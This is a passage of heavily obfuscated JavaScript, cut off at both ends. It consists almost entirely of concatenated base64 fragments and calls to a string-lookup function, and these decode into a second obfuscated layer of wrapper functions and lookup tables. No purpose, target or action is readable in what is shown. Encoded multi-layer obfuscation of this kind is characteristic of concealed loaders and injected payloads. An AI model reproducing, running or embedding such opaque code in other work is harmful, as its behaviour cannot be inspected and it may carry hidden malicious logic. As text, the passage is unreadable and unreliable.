YjJsJykrSSgweDJkZSwnYzBYYy'+_0x4417285t(0x1c2)+'iLCdbR3FAJykrSSgweDNiZiwncVpJOCcp'+'K0koMHgzZWYsJ2MwWGMnKStJKDB4NTI0L'+'CdLVFFxJykrSSgweDVmZiwnR3BpQScpK0'+'koMHgyMzgsJ3dPYmonKStJKDB4MzAwLCd'+'aNmZ3JykrSSgweDM4MiwnTU8oKCcpK0ko'+'MHg1OGEsJ1o2ZncnKStJKDB4NWE1LCdXb'+_0x4417285t(0x2bc)+_0x4417285t(0x1d3)+'0JykrSSgweDRjMiwnTmtuNicpK0koMHg3'+'MzksJyUzc0YnKStJKDB4MzEzLCdFXl5hJ'+'ykrSSgweDZiOCwnQjVpRycpK0koMHgxZG'+'EsJzZzbGknKStJKDB4NjJmLCcwQ1lIJyk'+'rSSgweDQ1OSwnJTNzRicpK0koMHg2YmIs'+'J1dQU2onKSksZVtJKDB4NDY3LCdsVzVYJ'+'yldPWZ1bmN0aW9uKHAscSl7cmV0dXJuIH'+'ArcTt9LGVb')+('SSgweDVhOSwnQ3pMKicpXT1mdW5jdGlvb'+'ihwLHEpe3JldHVybiBwK3E7fSxlW0koMH'+'gyMTcsJzBDWUgnKV09ZnVuY3Rpb24ocCx'+'xKXtyZXR1cm4gcCtxO30sZVtJKDB4MWQz'+'LCcycyEyJyldPUkoMHg2MGUsJylBdHknK'+'Ssncy8nLGVbSSgweDMyNSwnV20paycpXT'+'1JKDB4NTM0LCdVITZxJykrSSgweDNiMCw'+'naGF3QycpK0koMHg1NWMsJyVNclcnKStJ'+_0x4417285t(0x1a0)+'09iaicpK0koMHg2ZGIsJ3FaSTgnKStJKD'+'B4NTY3LCcpQXR5JykrSSgweDc0MywnTU8'+_0x4417285t(0x20a)+'NjFkLCc5eWQwJykrSSgweDMzZCwnOHZWb'+'ycpK0koMHgzZGMsJ2NxKkAnKStJKDB4ND'+'g1LCdyIVt4JykrSSgweDUwZSwnNnNsaSc'+_0x4417285t(0x242)+'LCdOa242JykrSSgweDI4OSwnJnpJNicpK'+'0koMHg3MDYsJ3IhW3gnKStJKDB4NWVlLC'+'ddaCRCJykrSSgweDJiYiwnZ3MkUScpK0k'+'oMHgzMDcsJ2xXNVgnKStJKDB4MWRlLCdJ'+'ekh0JykrSSgweDNmMSwnXWgkQicpK0koM'+_0x4417285t(0x161)+'tIJykrSSgweDMwNiwnenRDeicpK0koMHg'+'zZjUsJ1UhNnEnKStJKDB4MmQzLCchNXFp'+'JykrSSgweDU1NCwnJTNzRicpK0koMHgzN'+'TIsJ1BDTF0nKStJKDB4NmFkLCcjYjJsJy'+'krSSgweDFmYywnWjZmdycpK0koMHg1MmM'+'sJ1B0c3MnKStJKDB4MjA5LCcxamhDJykr'+'SSgweDQyZCwnZ3MkUScpK0koMHg2YjIsJ'+_0x4417285t(0x16f)+'gweDMyNiwn')+('TF5MNicpK0koMHg2ZDgsJ1VDNXonKStJK'+'DB4M2Q3LCdXbSlrJykrSSgweDFjNCwnZm'+'FrIScpK0koMHgyYmMsJzl5ZDAnKStJKDB'+'4NDAzLCdbR3FAJykrSSgweDJhZCwnS1RR'+'cScpK0koMHgzOWIsJzFqaEMnKStJKDB4N'+'mEzLCdCNWlHJykrSSgweDQ1YSwnMnMhMi'+'cpK0koMHg1ZTQsJ0VeXmEnKStJKDB4NGR'+'jLCcxamhDJykrSSgweDU4ZSwnV1BTaicp'+'K0koMHg0NTgsJ0tUUXEnKStJKDB4NWQwL'+'CdOa242JykrSSgweDMxZCwncVpJOCcpK0'+'koMHg1ODcsJzZzbGknKStJKDB4NTZlLCd'+'NdmtIJykrSSgweDFjYywnRV5eYScpK0ko'+'MHgyZmEsJyZ6STYnKStJKDB4NmY5LCdQQ'+_0x4417285t(0x1f7)+'g3MGYsJ0khQ1cnKStJKDB4MWIxLCcmekk'+'2JykrSSgweDY3ZSwnJTNzRicpK0koMHgz'+'YjMsJ0NUZVInKStJKDB4M2I4LCdXbSlrJ'+_0x4417285t(0x2ec)+'UsJ2MwWGMnKStJKDB4NTg2LCdFXl5hJyk'+'rSSgweDNlMiwnTU8oKCcpK0koMHg2ODUs'+'J1VDNXonKStJKDB4NTQwLCdJekh0JykrS'+'SgweDYyMSwnKVU3IycpK0koMHg3NGMsJ3'+'FaSTgnKStJKDB4NmZhLCdHcGlBJykrSSg'+'weDNjNCwnOXlkMCcpK0koMHgzZDAsJzFq'+'aEMnKStJKDB4MzVmLCclM3NGJykrSSgwe'+'DVmMiwnXWgkQicpK0koMHgxZWIsJ0l6SH'+_0x4417285t(0x184)+'kNywnTF5MNicpK0koMHg0MjIsJyZ6STYn'+_0x4417285t(0x2f3)+'ywnciFbeCcpK0koMHg2MDQsJ0xeTDYnKS'+_0x4417285t(0x1e8))+('LCclTXJXJykrSSgweDcyNiwnUENMXScpK'+'0koMHgzYTAsJyUzc0YnKStJKDB4M2M2LC'+'ddaCRCJykrSSgweDJlNCwnQjVpRycpK0k'+'oMHgyYzksJ0khQ1cnKStJKDB4MWQ1LCdJ'+'ekh0JykrSSgweDMzYiwnJnpJNicpK0koM'+'Hg0ZmIsJ0tUUXEnKStJKDB4NGM2LCdoYX'+'dDJykrSSgweDcwZSwnOXlkMCcpK0koMHg'+_0x4417285t(0x2d1)+'JykrSSgweDRhZSwnUHRzcycpK0koMHgzM'+'2UsJ1tHcUAnKStJKDB4Mjc4LCdncyRRJy'+'krSSgweDJkYiwnZ3MkUScpK0koMHg0MWU'+_0x4417285t(0x1bc)+'SSgweDMxZSwnaGF3QycpK0koMHg1MjEsJ'+_0x4417285t(0x252)+'gweDU2YSwnMENZSCcpK0koMHgzY2YsJ1o'+_0x4417285t(0x279)+'eDM3NywnajJaaCcpK0koMHg2MGYsJ2oyW'+_0x4417285t(0x193)+'I0OSwnUHRzcycpK0koMHg0ZjQsJ3FaSTg'+_0x4417285t(0x16d)+'MywnRioxdCcpK0koMHgzOGIsJ1BDTF0nK'+'StJKDB4NzJlLCcpQXR5JykrSSgweDI5NC'+_0x4417285t(0x315)+'JKDB4NTA1LCdVQXBlJykrSSgweDNhZSwn'+'Z3MkUScpK0koMHgxZmYsJ1B0c3MnKStJK'+'DB4MzljLCdQdHNzJykrSSgweDUxYywnSX'+'pIdCcpK0koMHg2MmIsJzFqaEMnKStJKDB'+'4NGM1LCdVITZxJykrSSgweDQ0Mywna0Up'+'VycpK0koMHg0ZDEsJ2NxKkAnKStJKDB4N'+'TExLCdyIVt4JykrSSgweDI1MiwnMENZSC'+'cpK0koMHg1')+('ZDIsJ0khQ1cnKStJKDB4MzA1LCdMXkw2J'+'ykrSSgweDQ4NiwnVUM1eicpK0koMHgyNz'+'EsJ2tFKVcnKStJKDB4NmZmLCdNdmtIJyk'+'rSSgweDUwNCwnZmFrIScpK0koMHg2MTgs'+'J0l6SHQnKStJKDB4NDUwLCdQQ0xdJykrS'+'SgweDQxNiwnTU8oKCcpK0koMHg1Y2MsJ2'+'ZhayEnKStJKDB4NGU1LCdNTygoJykrSSg'+'weDVhMiwnOXlkMCcpK0koMHgzYzUsJ2dz'+'JFEnKStJKDB4MjY5LCcxamhDJykrSSgwe'+'DI0ZiwnY0J2KCcpK0koMHg0OTUsJ2NCdi'+'gnKStJKDB4NDUyLCdVITZxJykrSSgweDM'+_0x4417285t(0x1ca)+'KStJKDB4MjQxLCdVQXBlJykrSSgweDZkM'+'iwnOHZWbycpK0koMHgzMTQsJzFqaEMnKS'+'tJKDB4NjFhLCddaCRCJykrSSgweDRkMiw'+'nMWpoQycpK0koMHg0NzAsJyE1cWknKStJ'+'KDB4NTZmLCcwQ1lIJykrSSgweDYwYSwnY'+'0J2KCcpK0koMHg0NzksJ1VBcGUnKStJKD'+_0x4417285t(0x22f)+'saScpK0koMHgyMmIsJ1tHcUAnKStJKDB4'+'NGRhLCclM3NGJykrSSgweDQ1NSwnT0JUa'+'icpK0koMHgxYmYsJ0I1aUcnKStJKDB4Nj'+'IzLCdbR3FAJykrSSgweDI5MCwnMnMhMic'+'pK0koMHg2NzEsJyUzc0YnKStJKDB4NjMy'+'LCdGKjF0JykrSSgweDQyZiwnTU8oKCcpK'+'0koMHgyY2IsJ2MwWGMnKStJKDB4MzIyLC'+_0x4417285t(0x298)+'oMHg0YjQsJ3FaSTgnKStJKDB4NTY5LCdr'+'RSlXJykrSSgweDFjNSwnajJaaCcpK0koM'+'HgzM2EsJ1BDTF0nKStJKDB4NjhmLCc5eW'+'QwJykrSSgw')+('eDM5ZSwnRioxdCcpK0koMHg3NDgsJ1B0c'+'3MnKStJKDB4NDkyLCdQQ0xdJykrSSgweD'+'RmZCwnQjVpRycpK0koMHg3MWUsJ0khQ1c'+'nKStJKDB4NDdkLCdNTygoJykrSSgweDMy'+'NywnbFc1WCcpK0koMHgyNmYsJ0I1aUcnK'+'StJKDB4NzRkLCchNXFpJykrSSgweDFiYy'+_0x4417285t(0x20c)+'JKDB4NGQ5LCdDVGVSJykrSSgweDIyYSwn'+'ajJaaCcpK0koMHg2ZTIsJyUzc0YnKStJK'+'DB4MWQyLCdHcGlBJykrSSgweDM4NSwnT0'+_0x4417285t(0x25f)+_0x4417285t(0x21e)+_0x4417285t(0x24c)+'jVmLCdDVGVSJykrSSgweDVmMCwnW0dxQC'+'cpKyhJKDB4Mzk4LCdXUFNqJykrSSgweDR'+'hMCwnJnpJNicpK0koMHgzZWMsJ3FaSTgn'+'KStJKDB4MjBhLCdVQzV6JykrSSgweDcwN'+'CwnWjZmdycpK0koMHgzYjQsJ0dwaUEnKS'+'tJKDB4NjQ0LCdMXkw2JykrSSgweDYxNSw'+'nUHRzcycpK0koMHg3NWQsJyUzc0YnKStJ'+_0x4417285t(0x210)+_0x4417285t(0x201)+'B4NjU4LCcpVTcjJykrSSgweDRlOCwnV1B'+'TaicpK0koMHgzNzMsJ0YqMXQnKStJKDB4'+'MzJiLCdVQzV6JykrSSgweDZlZSwnbFc1W'+'CcpK0koMHg2N2MsJ0khQ1cnKStJKDB4ND'+'AyLCdbR3FAJykrSSgweDUyMywnI2IybCc'+'pK0koMHg2NDYsJ1B0c3MnKStJKDB4NTkx'+'LCdCNWlHJykrSSgweDQzMCwnOXlkMCcpK'+'0koMHgzZmMsJzFqaEMnKStJKDB4NGU5LC'+'ddaCRCJykr')+('SSgweDFkOCwnciFbeCcpK0koMHgyYTQsJ'+'zBDWUgnKStJKDB4M2E3LCdOa242JykrSS'+'gweDZmNCwnSXpIdCcpK0koMHgzNjIsJ2o'+'yWmgnKStJKDB4NmYzLCcxamhDJykrSSgw'+'eDY0MiwnOXlkMCcpK0koMHg0NjYsJ2dzJ'+'FEnKStJKDB4NDM0LCc4dlZvJykrSSgweD'+_0x4417285t(0x1a3)+'nKStJKDB4MWFlLCdXUFNqJykrSSgweDJm'+'NiwnRioxdCcpK0koMHgxYjgsJ2ZhayEnK'+_0x4417285t(0x206)+_0x4417285t(0x19f)+_0x4417285t(0x227)+'enRDeicpK0koMHgyOWUsJ1VBcGUnKStJK'+'DB4M2ZhLCdjQnYoJykrSSgweDRlNCwnWj'+'ZmdycpK0koMHgzMGUsJ0N6TConKStJKDB'+'4NTFhLCdXbSlrJykrSSgweDIxYywnenRD'+'eicpK0koMHgzNGMsJyE1cWknKStJKDB4N'+'mY3LCdrRSlXJykrSSgweDU1MywnUHRzcy'+'cpK0koMHgzOTMsJyNiMmwnKStJKDB4M2M'+'4LCdjcSpAJykrSSgweDRkNCwnOXlkMCcp'+_0x4417285t(0x1ba)+'CcpQXR5JykrSSgweDIyNCwnV20paycpK0'+_0x4417285t(0x1b9)+'VQzV6JykrSSgweDI4YywnajJaaCcpK0ko'+'MHg1ZGIsJ2tFKVcnKStJKDB4NjJkLCdFX'+'l5hJykrSSgweDM2ZCwnI2IybCcpK0koMH'+'g0OTQsJ05rbjYnKStJKDB4NTlhLCdQQ0x'+'dJykrSSgweDQ0YywnZmFrIScpK0koMHg3'+'NTUsJzh2Vm8nKStJKDB4MjE5LCclM3NGJ'+'ykrSSgweDJhMywnKUF0eScpK0koMHgzN2'+_0x4417285t(0x278))+('KStJKDB4NWFkLCdmYWshJykrSSgweDU2N'+'SwnR3BpQScpK0koMHgzMjEsJyNiMmwnKS'+'tJKDB4Mzc4LCdjMFhjJykrSSgweDI4Myw'+'nQ1RlUicpK0koMHg2ODcsJ1VDNXonKStJ'+'KDB4NmM3LCdVITZxJykrSSgweDFjZCwnM'+_0x4417285t(0x26c)+'B4MzdjLCc4dlZvJykrSSgweDU3ZSwnVSE'+'2cScpK0koMHg2NmIsJ1tHcUAnKStJKDB4'+'NmU5LCddaCRCJykrSSgweDVjNiwnKUF0e'+'ScpK0koMHg2ODksJ09CVGonKStJKDB4ND'+'E3LCdNdmtIJykrSSgweDY2OSwnTmtuNic'+'pK0koMHg0MzEsJ2MwWGMnKStJKDB4NDll'+'LCcycyEyJykrSSgweDUwMiwnRioxdCcpK'+'0koMHg2YTIsJ1VDNXonKStJKDB4NThkLC'+'doYXdDJykrSSgweDYyNCwnTF5MNicpK0k'+_0x4417285t(0x224)+'a242JykrSSgweDQ0NywnYzBYYycpK0koM'+'Hg0OGEsJyZ6STYnKStJKDB4NTdmLCcpQX'+_0x4417285t(0x323)+'1MmEsJ2MwWGMnKStJKDB4NzAxLCddaCRC'+'JykrSSgweDFjOCwncVpJOCcpK0koMHgyM'+_0x4417285t(0x158)+_0x4417285t(0x143)+'sJ2NCdignKStJKDB4MmU2LCdyIVt4Jykr'+'SSgweDY0YSwnJU1yVycpK0koMHgzNDgsJ'+'zJzITInKStJKDB4MWZiLCcycyEyJykrSS'+'gweDRiNSwnY3EqQCcpK0koMHgzY2IsJ3p'+'0Q3onKStJKDB4NGMwLCdxWkk4JykrSSgw'+'eDYzNywna0UpVycpK0koMHgzNmEsJ3IhW'+'3gnKStJKDB4NmVmLCd6dEN6JykrSSgweD'+_0x4417285t(0x185))+('aicpK0koMHgyZjAsJ2tFKVcnKStJKDB4N'+'mQ2LCdQdHNzJykrSSgweDY2MCwnW0dxQC'+'cpK0koMHgyZWMsJzFqaEMnKStJKDB4NDE'+'0LCdPQlRqJykrSSgweDc1OCwnJnpJNicp'+'K0koMHg1MDgsJ2tFKVcnKStJKDB4NjhjL'+'CdPQlRqJykrSSgweDNkYSwnV1BTaicpK0'+'koMHgyMjIsJ0khQ1cnKStJKDB4M2JhLCd'+'MXkw2JykrSSgweDQ1NiwncVpJOCcpK0ko'+'MHg1NDIsJyZ6STYnKStJKDB4NjgwLCdDV'+'GVSJykrSSgweDc0OSwnY0J2KCcpK0koMH'+'gyMDgsJ3FaSTgnKStJKDB4NzQyLCc4dlZ'+'vJykrSSgweDJiNCwnWjZmdycpK0koMHg1'+'MWQsJzBDWUgnKStJKDB4NTJkLCcwQ1lIJ'+'ykrSSgweDJlYiwnJU1yVycpK0koMHg1Zm'+_0x4417285t(0x29b)+'rSSgweDJmMiwnUENMXScpK0koMHgxZDks'+'JzJzITInKStJKDB4NDUxLCc5eWQwJykrS'+'SgweDc1NiwnOHZWbycpK0koMHgyMzAsJ0'+_0x4417285t(0x276)+'weDYwOSwnJnpJNicpK0koMHgzNjgsJzJz'+'ITInKStJKDB4MjQ0LCdncyRRJykrSSgwe'+'DY0YiwnJU1yVycpK0koMHg1ODQsJ3FaST'+_0x4417285t(0x2a4)+_0x4417285t(0x1f9)+_0x4417285t(0x30d)+'SwnajJaaCcpK0koMHgxZjQsJ2MwWGMnKS'+'tJKDB4M2ZiLCdNTygoJykrSSgweDQyYSw'+'nNnNsaScpK0koMHgyMGMsJ1tHcUAnKStJ'+_0x4417285t(0x269)+'TNzRicpK0koMHgyMjYsJ01PKCgnKStJKD'+'B4NTk2LCdn')+('cyRRJykrSSgweDcyMSwna0UpVycpK0koM'+'Hg2YWMsJ0khQ1cnKStJKDB4MWY3LCdHcG'+'lBJykrSSgweDViNCwna0UpVycpK0koMHg'+'yMTQsJylBdHknKStJKDB4NDZhLCc5eWQw'+'JykrSSgweDYxYywnRV5eYScpK0koMHgyZ'+_0x4417285t(0x1b8)+_0x4417285t(0x178)+_0x4417285t(0x214)+'SSgweDQxYSwnJTNzRicpK0koMHgyMDUsJ'+_0x4417285t(0x255)+'gweDU0YywnNnNsaScpK0koMHg1NGIsJ3I'+'hW3gnKStJKDB4NDVkLCdJIUNXJykrSSgw'+_0x4417285t(0x1f5)+'ncnKStJKDB4MmI5LCchNXFpJykrSSgweD'+_0x4417285t(0x1c8)+'nKStJKDB4NzUxLCdyIVt4JykrSSgweDIw'+'YiwnQjVpRycpK0koMHg0YWYsJ3IhW3gnK'+_0x4417285t(0x1e3)+_0x4417285t(0x1b0)+_0x4417285t(0x1ac)+'NnNsaScpK0koMHgxYTAsJ0khQ1cnKStJK'+'DB4M2Y5LCdFXl5hJykrSSgweDczZCwnZm'+_0x4417285t(0x2c9)+'oMHg0NWUsJzZzbGknKStJKDB4NmQ3LCcj'+'YjJsJykrSSgweDU5YywnUHRzcycpK0koM'+'HgyNWQsJ012a0gnKStJKDB4NDg5LCdNTy'+_0x4417285t(0x2af)+'zMzQsJ1VDNXonKStJKDB4MjFkLCdjcSpA'+'JykrSSgweDQwMSwnVUFwZScpK0koMHg0Z'+_0x4417285t(0x290)+'krSSgweDRk')+('ZSwnenRDeicpK0koMHg1MjYsJ1dQU2onK'+_0x4417285t(0x192)+_0x4417285t(0x2bf)+'JKDB4NWU5LCdCNWlHJykrSSgweDIxMiwn'+_0x4417285t(0x266)+'DB4NTQ4LCdDekwqJykrSSgweDQ3ZSwnJT'+_0x4417285t(0x2fe)+_0x4417285t(0x2f1)+'KicpK0koMHg0NGQsJyZ6STYnKStJKDB4N'+'jY3LCdqMlpoJykrSSgweDI1NywnbFc1WC'+'cpK0koMHgzOGYsJ1VBcGUnKStJKDB4NDQ'+_0x4417285t(0x31b)+_0x4417285t(0x21c)+_0x4417285t(0x312)+'koMHgyMTEsJzl5ZDAnKStJKDB4NGVkLCc'+'5eWQwJykrSSgweDM4NywnTmtuNicpK0ko'+'MHgxYzcsJ0N6TConKStJKDB4MWY4LCcjY'+'jJsJykrSSgweDI4NiwnVSE2cScpK0koMH'+'g2ZWQsJ11oJEInKStJKDB4NDNjLCdPQlR'+'qJykrSSgweDIzZCwnI2IybCcpK0koMHg2'+'NzAsJ0dwaUEnKStJKDB4NjIyLCclTXJXJ'+'ykrSSgweDczMSwnMnMhMicpK0koMHg1Ym'+'QsJyE1cWknKStJKDB4MmU5LCcmekk2Jyk'+'rSSgweDcxOSwnSSFDVycpK0koMHg0MDUs'+_0x4417285t(0x215)+'SgweDRjYSwnY3EqQCcpK0koMHg1MzEsJ2'+'hhd0MnKStJKDB4Mjg1LCchNXFpJykrSSg'+'weDUzZSwnQjVpRycpK0koMHgyNmIsJ1tH'+'cUAnKStJKDB4NmUzLCdOa242JykrSSgwe'+_0x4417285t(0x16e)+'EnKStJKDB4')+('MzBhLCdyIVt4JykrSSgweDU3MywnZmFrI'+_0x4417285t(0x321)+'E4LCdDVGVSJykrSSgweDQ0ZSwnaGF3Qyc'+'pK0koMHgxZjMsJ0xeTDYnKStJKDB4MjQw'+'LCdrRSlXJykrSSgweDcxNiwnWjZmdycpK'+'0koMHg1MGMsJ1BDTF0nKStJKDB4NGZhLC'+'dDekwqJykrSSgweDJlYSwnRV5eYScpK0k'+'oMHgzYWEsJylBdHknKStJKDB4MzI0LCdO'+_0x4417285t(0x1a2)+'HgxZWEsJ0khQ1cnKStJKDB4NDQ4LCdJek'+'h0JykrSSgweDJkNCwnW0dxQCcpK0koMHg'+'zZWIsJ01PKCgnKStJKDB4NzVhLCdVQzV6'+_0x4417285t(0x14d)+'GMsJ2NxKkAnKStJKDB4MmNhLCdrRSlXJy'+_0x4417285t(0x28d)+_0x4417285t(0x2f5)+_0x4417285t(0x147)+'0dwaUEnKStJKDB4NzNhLCdyIVt4JykrSS'+_0x4417285t(0x2a3)+'0Q3onKStJKDB4NWY0LCdoYXdDJykrSSgw'+_0x4417285t(0x1aa)+'UEnKStJKDB4NGY3LCdDVGVSJykrSSgweD'+'Y1NiwnJU1yVycpK0koMHg0NDUsJyVNclc'+'nKStJKDB4NTNhLCchNXFpJykrSSgweDM5'+'MiwnSXpIdCcpK0koMHg0ZWYsJ0dwaUEnK'+'StJKDB4NTAxLCcxamhDJykrSSgweDcyZC'+'wnV20paycpK0koMHg1OGIsJ2MwWGMnKSt'+_0x4417285t(0x155)+'UHRzcycpK0koMHg3MDAsJ09CVGonKStJK'+'DB4MjQ4LCchNXFpJykrSSgweDcyYSwnbF'+'c1WCcpK0ko')+('MHgzMGIsJ0khQ1cnKStJKDB4NDVjLCdjc'+_0x4417285t(0x31e)+'gyYmEsJzBDWUgnKStJKDB4MWFkLCdLVFF'+_0x4417285t(0x2c4)+'NjAsJ0xeTDYnKStJKDB4MWExLCdNTygoJ'+'ykrSSgweDFiMywnT0JUaicpK0koMHgzMm'+'UsJ09CVGonKStJKDB4NTI1LCcycyEyJyk'+'rSSgweDNlNSwnMWpoQycpK0koMHg2NGYs'+'JzFqaEMnKStJKDB4NmMyLCdjQnYoJykrS'+'SgweDY4YiwnY3EqQCcpK0koMHgzZDYsJ0'+'l6SHQnKStJKDB4MjZlLCcmekk2JykrSSg'+'weDYxZiwnS1RRcScpK0koMHg0ODIsJ3dP'+'YmonKStJKDB4MzBmLCclTXJXJykrSSgwe'+'DQ4ZCwnMWpoQycpK0koMHgzMzgsJ11oJE'+_0x4417285t(0x265)+'1MywnZ3MkUScpK0koMHgzYjksJyZ6STYn'+'KStJKDB4NjdhLCdDekwqJykrSSgweDU3Y'+'iwnKUF0eScpK0koMHg1M2QsJ01PKCgnKS'+'tJKDB4NTBmLCcwQ1lIJykrSSgweDUwZCw'+'nY0J2KCcpK0koMHgyYzcsJ3IhW3gnKStJ'+'KDB4NTNmLCcjYjJsJykrSSgweDUyOSwnI'+'TVxaScpK0koMHg1OTksJ1BDTF0nKStJKD'+'B4MjIxLCcycyEyJykrSSgweDYzZiwnZmF'+'rIScpK0koMHg2ZDUsJ2NxKkAnKStJKDB4'+'NjQzLCdqMlpoJykrSSgweDUzYiwnQjVpR'+'ycpK0koMHg2NTAsJzJzITInKStJKDB4Mj'+'BkLCdMXkw2JykrSSgweDY3NCwnJTNzRic'+'pK0koMHgxZDEsJ1VDNXonKStJKDB4NGY5'+'LCdXbSlrJykrSSgweDQ3Niwna0UpVycpK'+'0koMHg2NTMsJyE1cWknKStJKDB4MWIwLC'+'dQdHNzJykr')+('SSgweDcxYiwnY3EqQCcpK0koMHg0ZDYsJ'+'yUzc0YnKStJKDB4NjBiLCdmYWshJykrSS'+'gweDNhOSwnVUM1eicpK0koMHgzOTQsJ0t'+_0x4417285t(0x167)+'eDRiMCwnV1BTaicpK0koMHg0OGMsJ3IhW'+'3gnKStJKDB4NWIxLCdyIVt4JykrSSgweD'+'YzMywnTF5MNicpK0koMHgyNmMsJylBdHk'+'nKStJKDB4Mzg4LCdjMFhjJykrSSgweDcy'+'MywnJnpJNicpK0koMHg0M2UsJ05rbjYnK'+_0x4417285t(0x2ce)+'wnTU8oKCcpK0koMHgyNmEsJ1BDTF0nKSt'+_0x4417285t(0x2eb)+'ajJaaCcpK0koMHg1OTgsJylBdHknKStJK'+'DB4Njc5LCdPQlRqJykrSSgweDIzMywnen'+'RDeicpK0koMHg0YzQsJ0N6TConKStJKDB'+'4MzZmLCd6dEN6JykrSSgweDM3MiwnRV5e'+_0x4417285t(0x1fa)+'TUyLCcwQ1lIJykrSSgweDU1NSwnYzBYYy'+'cpK0koMHgzNDcsJ3FaSTgnKStJKDB4NjE'+'2LCd3T2JqJykrSSgweDJiNiwnJU1yVycp'+'K0koMHgyZTUsJ1VDNXonKStJKDB4MjAxL'+'Cc2c2xpJykrSSgweDZmMSwnITVxaScpK0'+'koMHg2ODMsJ0YqMXQnKStJKDB4MWZhLCd'+'daCRCJykrSSgweDVhNiwncVpJOCcpK0ko'+'MHg0YmMsJ1dtKWsnKStJKDB4MmVlLCdsV'+'zVYJykrSSgweDNjMCwnITVxaScpK0koMH'+_0x4417285t(0x18f)+_0x4417285t(0x188)+'YWQsJ0NUZVInKStJKDB4MzRmLCcxamhDJ'+_0x4417285t(0x24d)+_0x4417285t(0x2b3))+(_0x4417285t(0x24b)+'DFjLCdmYWshJykrSSgweDZkZiwnajJaaC'+'cpK0koMHgyNjgsJ0VeXmEnKStJKDB4NWM'+'0LCd3T2JqJykrSSgweDJlZCwnKVU3Iycp'+'K0koMHg3MDgsJ3p0Q3onKStJKDB4NDcxL'+'CdVITZxJykrSSgweDI2NywncVpJOCcpK0'+'koMHg1ZjEsJylBdHknKStJKDB4NGE4LCd'+'HcGlBJykrSSgweDc1ZSwnYzBYYycpK0ko'+'MHgxYjQsJ1dtKWsnKStJKDB4M2YwLCdjQ'+'nYoJykrSSgweDU3NSwnVSE2cScpK0koMH'+'g1MTcsJ2NCdignKStJKDB4MmZjLCdjcSp'+'AJykrSSgweDRhMSwnd09iaicpK0koMHg0'+'NzUsJ0N6TConKStJKDB4NmM2LCdXUFNqJ'+'ykrSSgweDFhZiwnJU1yVycpK0koMHgxYT'+'IsJ2oyWmgnKStJKDB4NmU3LCdoYXdDJyk'+'rSSgweDY0MSwnT0JUaicpK0koMHg0NWYs'+'JyNiMmwnKStJKDB4NjhlLCdFXl5hJykrS'+'SgweDIwZiwnUENMXScpK0koMHg2NzIsJy'+'Z6STYnKStJKDB4Mjg4LCdNdmtIJykrSSg'+'weDI0NSwnXWgkQicpK0koMHg2NGUsJyUz'+_0x4417285t(0x2f8)+'DZjNCwnTmtuNicpK0koMHg1MjAsJ1BDTF'+'0nKStJKDB4MmE2LCdFXl5hJykpLGVbSSg'+'weDU5YiwnVUM1eicpXT1JKDB4MjM0LCdF'+'Xl5hJykrSSgweDcxNSwnKUF0eScpKyduZ'+'ycsZVtJKDB4NDFmLCcjYjJsJyldPWZ1bm'+'N0aW9uKHAscSxzLHQsdix3LHgseixBLEI'+'sQyl7cmV0dXJuIHAocSxzLHQsdix3LHgs'+_0x4417285t(0x1ad)+'DAnKV09ZnVuY3Rpb24ocCxxKXtyZXR1cm'+'4gcHx8cTt9')+('LGVbSSgweDczNiwnVSE2cScpXT1mdW5jd'+'GlvbihwLHEscyx0LHYsdyx4KXtyZXR1cm'+'4gcChxLHMsdCx2LHcseCk7fSxlW0koMHg'+'zMWIsJ0I1aUcnKV09ZnVuY3Rpb24ocCxx'+'LHMsdCx2KXtyZXR1cm4gcChxLHMsdCx2K'+_0x4417285t(0x1e9)+'B4NGRkLCcpVTcjJykrSSgweDRmZSwnOXl'+_0x4417285t(0x2a0)+'ZVtJKDB4NjA4LCdaNmZ3JyldPUkoMHg1Z'+_0x4417285t(0x253)+'krSSgweDZjMSwnZmFrIScpK0koMHg0YmY'+'sJylBdHknKSxlW0koMHg1ZTMsJzFqaEMn'+'KV09ZnVuY3Rpb24ocCxxKXtyZXR1cm4gc'+'ChxKTt9LGVbSSgweDU4MCwnMWpoQycpXT'+_0x4417285t(0x31f)+'nTXZrSCcpK0koMHg0NDIsJ2tFKVcnKStJ'+_0x4417285t(0x2d6)+_0x4417285t(0x1a8)+'V6JykrSSgweDMyZiwnRV5eYScpK0koMHg'+_0x4417285t(0x145)+'JykrSSgweDM0ZCwnV20paycpLGVbSSgwe'+_0x4417285t(0x1da)+'Escyx0LHYsdyx4LHosQSxCLEMpe3JldHV'+'ybiBwKHEscyx0LHYsdyx4LHosQSxCLEMp'+_0x4417285t(0x18a)+'mN0aW9uKHAscSxzKXtyZXR1cm4gcChxLH'+'MpO307dmFyIGY9ZSxoPWZ1bmN0aW9uKCl'+_0x4417285t(0x21b)+'b24ocSxzKXt2YXIgdD1wP2Z1bmN0aW9uK'+'Cl7dmFyIEo9XzB4NTU3NzgyMmY7aWYocy'+'l7dmFyIHY9')+(_0x4417285t(0x1a1)+'W1lbnRzKTtyZXR1cm4gcz1udWxsLHY7fX'+'06ZnVuY3Rpb24oKXt9O3JldHVybiBwPSF'+'bXSx0O307fSgpO2Z1bmN0aW9uIGkocCxx'+'KXt2YXIgSz1JLHM9e307c1tLKDB4NDY0L'+'CcwQ1lIJyldPWZbSygweDM0MSwnXWgkQi'+'cpXSxzW0soMHg1YmMsJ1UhNnEnKV09ZnV'+'uY3Rpb24odyx6KXt2YXIgTD1LO3JldHVy'+'biBmW0woMHgzZGQsJyVNclcnKV0odyx6K'+'Tt9LHNbSygweDc0NywnY3EqQCcpXT1mW0'+'soMHg0OGYsJ11oJEInKV0sc1tLKDB4NWY'+'5LCdLVFFxJyldPWZ1bmN0aW9uKHcseil7'+'dmFyIE09SztyZXR1cm4gZltNKDB4NmRhL'+'CdQQ0xdJyldKHcseik7fSxzW0soMHg1Mj'+'csJyE1cWknKV09ZltLKDB4NTkyLCdHcGl'+'BJyldLHNbSygweDc0NSwnbFc1WCcpXT1m'+'W0soMHgyOWQsJ0VeXmEnKV0sc1tLKDB4N'+'DliLCdVITZxJyldPWZ1bmN0aW9uKHcsei'+_0x4417285t(0x293)+'5LCdFXl5hJyldKHcseik7fSxzW0soMHg0'+'ZjUsJ09CVGonKV09ZnVuY3Rpb24odyl7d'+'mFyIE89SztyZXR1cm4gZltPKDB4NzI4LC'+'djQnYoJyldKHcpO307dmFyIHQ9cztmb3I'+'odmFyIHYgaW4gcClpZihmW0soMHg1YTEs'+'J2tFKVcnKV0odltLKDB4MjljLCdCNWlHJ'+'ykrJ2gnXSxxKSYmZnVuY3Rpb24odyx4KX'+'t2YXIgUD1LLHo9ZltQKDB4NDFiLCdjQnY'+_0x4417285t(0x273)+'ciBRPVAsQj17fTtCW1EoMHg3NGUsJyZ6S'+'TYnKV09dFtRKDB4MzE2